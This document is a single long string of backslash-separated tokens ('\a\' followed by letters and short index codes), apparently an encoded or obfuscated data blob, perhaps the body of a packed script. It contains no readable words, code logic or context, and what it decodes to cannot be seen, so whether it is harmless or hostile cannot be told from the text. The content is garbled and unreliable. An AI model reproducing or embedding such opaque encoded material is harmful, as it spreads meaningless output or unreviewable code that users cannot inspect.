\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\